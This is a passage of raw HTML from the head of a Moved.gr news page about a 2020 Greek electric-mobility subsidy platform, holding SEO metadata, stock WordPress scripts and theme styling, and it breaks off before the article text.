

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/
body_size: 42941
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Της Μαρίας Μόσχου Πάνω από 3 εκατ. ευρώ  απορροφήθηκαν ήδη την πρώτη εβδομάδα λειτουργίας της πλατφόρμας «ΚΙΝΟΥΜΑΙ ΗΛΕΚΤΡΙΚΑ» δείχνοντας το αμείωτο" />
	<link rel="canonical" href="https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ - Moved.gr" />
	<meta property="og:description" content="Της Μαρίας Μόσχου Πάνω από 3 εκατ. ευρώ  απορροφήθηκαν ήδη την πρώτη εβδομάδα λειτουργίας της πλατφόρμας «ΚΙΝΟΥΜΑΙ ΗΛΕΚΤΡΙΚΑ» δείχνοντας το αμείωτο" />
	<meta property="og:url" content="https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/maria.mosxou.77" />
	<meta property="article:published_time" content="2020-09-02T06:02:47+00:00" />
	<meta property="article:modified_time" content="2020-09-02T11:53:42+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2019/11/ηλεκτρικά-αυτοκίνητα.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="696" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Μαρία Μόσχου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Μαρία Μόσχου" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/#article","isPartOf":{"@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/"},"author":{"name":"Μαρία Μόσχου","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e"},"headline":"Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ","datePublished":"2020-09-02T06:02:47+00:00","dateModified":"2020-09-02T11:53:42+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/"},"wordCount":20,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2019/11/ηλεκτρικά-αυτοκίνητα.jpg","keywords":["αγορές","ηλεκτροκίνηση","ΙΧ","Κινούμαι Ηλεκτρικά","οχήματα","ποδήλατα"],"articleSection":["ΜΕΤΑΦΟΡΕΣ","Οδικές","ΠΡΩΤΑ ΘΕΜΑΤΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/","url":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/","name":"Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/#primaryimage"},"image":{"@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2019/11/ηλεκτρικά-αυτοκίνητα.jpg","datePublished":"2020-09-02T06:02:47+00:00","dateModified":"2020-09-02T11:53:42+00:00","description":"Της Μαρίας Μόσχου Πάνω από 3 εκατ. ευρώ  απορροφήθηκαν ήδη την πρώτη εβδομάδα λειτουργίας της πλατφόρμας «ΚΙΝΟΥΜΑΙ ΗΛΕΚΤΡΙΚΑ» δείχνοντας το αμείωτο","breadcrumb":{"@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2019/11/ηλεκτρικά-αυτοκίνητα.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2019/11/ηλεκτρικά-αυτοκίνητα.jpg","width":900,"height":696},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e","name":"Μαρία Μόσχου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","caption":"Μαρία Μόσχου"},"description":"Έχοντας εμπειρία 25+ ετών στη δημοσιογραφία, παρακολουθεί τους τομείς των Τηλεπικοινωνιών και των Δημοσίων Μεταφορών, αλλά και θέματα που έχουν να κάνουν με υποδομές και έργα. Πάντα μπροστά από τις εξελίξεις, η συνεχής ενασχόληση με το χώρο των μεταφορών, με βαθιά γνώση του αντικειμένου, έχει ως αποτέλεσμα πολλά πρώτα και αποκλειστικά θέματα.","sameAs":["https://www.facebook.com/maria.mosxou.77","https://www.instagram.com/mosxoum/","#"],"url":"https://www.moved.gr/author/mariam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ" href="https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
